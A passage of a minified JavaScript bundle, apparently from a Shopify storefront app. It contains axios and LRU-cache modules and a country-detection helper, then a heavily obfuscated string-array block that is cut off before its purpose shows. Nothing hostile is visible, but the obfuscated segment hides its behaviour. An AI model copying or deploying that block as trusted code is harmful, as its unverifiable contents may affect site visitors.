h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x41991e,_0x2474fa){function _0x15d9a8(_0x3e761d,_0x534f3e,_0x1ff31b,_0x5f11fe,_0x11fc53){return _0x2aed(_0x11fc53- -413,_0x3e761d)}function _0x23d4e8(_0x36b68d,_0x4ffbec,_0x4af21e,_0x6c6ab5,_0x19ce89){return _0x2aed(_0x4af21e- -203,_0x4ffbec)}function _0xb55bd1(_0x5683e2,_0x4bdc46,_0x6713d7,_0x30f8c2,_0x25cafe){return _0x2aed(_0x30f8c2-718,_0x4bdc46)}function _0x578aee(_0x43d110,_0x20bf84,_0xb942de,_0x3e0d87,_0x465636){return _0x2aed(_0x20bf84- -322,_0x43d110)}function _0x2b81ba(_0x1af3c8,_0x573ebf,_0x263959,_0x7d3e96,_0xfa8819){return _0x2aed(_0x263959- -535,_0x573ebf)}for(var _0x490152=_0x41991e();;)try{var _0x25aa25=parseInt(_0x2b81ba(441,"FVf)",471,675,639))/1+parseInt(_0x578aee("]Ue2",663,888,897,518))/2*(-parseInt(_0x2b81ba(324,"6MTO",302,-73,679))/3)+-parseInt(_0x578aee("*hEP",492,605,141,833))/4+-parseInt(_0x23d4e8(586,"!RN@",366,163,425))/5+-parseInt(_0xb55bd1(966,"JSW#",1223,1131,1129))/6+-parseInt(_0x578aee("v(35",631,383,575,512))/7+parseInt(_0x23d4e8(337,"v(35",693,548,308))/8;if(_0x25aa25===_0x2474fa)break;_0x490152.push(_0x490152.shift())}catch{_0x490152.push(_0x490152.shift())}})(_0x299b,989199);function _0x230e44(_0x9aea65,_0xfad9c,_0x5a2d25,_0x26e1f2,_0x5a1aa5){return _0x2aed(_0x5a1aa5- -52,_0x9aea65)}var _0x2cc301=function(){function _0x22050f(_0xef87d5,_0xa3df21,_0x38dcd7,_0x4c464e,_0x10ee7f){return _0x2aed(_0x4c464e-438,_0xa3df21)}function _0x19b7da(_0x1bffea,_0x1e2d08,_0x3dab4c,_0x5e8635,_0x49d962){return _0x2aed(_0x49d962-316,_0x1bffea)}var _0x3930d7={};_0x3930d7[_0x28a7de(2094,1600,"NqHP",1694,1702)]=function(_0x32837e,_0xcce0dc){return _0x32837e===_0xcce0dc};function _0x1cd0c1(_0x5875d3,_0x23c8dd,_0x25282d,_0x4fb5dd,_0x366906){return _0x2aed(_0x25282d-957,_0x366906)}_0x3930d7[_0x19b7da("FVf)",1175,1273,686,1006)]=_0x444988(284,439,280,"ud&P",505),_0x3930d7[_0x22050f(1100,"k(HQ",893,901,1299)]=function(_0xf14f91,_0x51953c){return 